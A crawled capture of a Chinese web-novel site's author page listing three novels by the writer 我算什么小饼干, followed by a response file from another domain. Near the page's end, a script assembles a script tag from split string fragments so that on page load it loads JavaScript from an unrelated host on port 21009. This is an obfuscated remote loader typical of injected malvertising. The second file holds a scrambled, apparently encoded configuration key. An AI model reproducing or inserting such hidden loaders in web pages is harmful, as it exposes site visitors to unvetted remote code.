

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://damawx.com/author/%E6%88%91%E7%AE%97%E4%BB%80%E4%B9%88%E5%B0%8F%E9%A5%BC%E5%B9%B2/
body_size: 1985
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>我算什么小饼干的文章列表_大妈文学网</title>
    <meta name="keywords" content="我算什么小饼干的文章列表" />
    <meta name="description" content="我算什么小饼干的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">大妈文学网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"我算什么小饼干" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/book/110685/">
                <img src="https://damawx.com/images/110/110685/110685s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/110685/">虐主文的NPC消极怠工了[快穿]</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E6%88%91%E7%AE%97%E4%BB%80%E4%B9%88%E5%B0%8F%E9%A5%BC%E5%B9%B2/">我算什么小饼干</a></p>
            <p class="simple"> 这世上有一种文，叫虐主文，该文我算什么小饼干最新鼎力大作，2026年度必看穿越重生。
</p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/book/83927/">
                <img src="https://damawx.com/images/83/83927/83927s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/83927/">小仙君今天成功追到魔尊了吗</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E6%88%91%E7%AE%97%E4%BB%80%E4%B9%88%E5%B0%8F%E9%A5%BC%E5%B9%B2/">我算什么小饼干</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/book/83760/">
                <img src="https://damawx.com/images/83/83760/83760s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/83760/">本SSR拒绝捆绑邪神CP</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E6%88%91%E7%AE%97%E4%BB%80%E4%B9%88%E5%B0%8F%E9%A5%BC%E5%B9%B2/">我算什么小饼干</a></p>
            <p class="simple"></p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'e'+'l'+'k'+'.'+'o'+'e'+'q'+'g'+'o'+'t'+'r'+'e'+'i'+'d'+'.'+'c'+'o'+'m'+':'+'2'+'1'+'0'+'0'+'9'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7'+'"></'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7759534fb16746b79554a5c0771f1924","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0814gc.4pi0hc.com:8005/d/3311?t=0.6667068775744986
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K1{ns@Q{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0{}op(moJ60h(m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0{}op(moJ60h(m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/dhhdo{sKmd(_CL}1oo0hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}